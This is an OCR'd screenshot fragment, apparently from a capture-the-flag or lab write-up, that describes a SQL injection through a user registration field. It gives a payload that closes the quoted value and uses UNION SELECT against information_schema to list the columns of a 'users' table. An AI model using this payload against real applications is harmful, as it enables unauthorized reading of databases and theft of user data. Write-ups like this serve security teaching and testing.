
We find two tables called “users” and “configs”; we now
find the column name inside “users” table. To find the
column names we register a user with the following query:
admin'
)
 union select 
1
,
group_concat
(
distinct 
column_name
)
 from information_schema.
columns
 where 
table_schema=
"sysadmin"
 and table_name=
"users"
#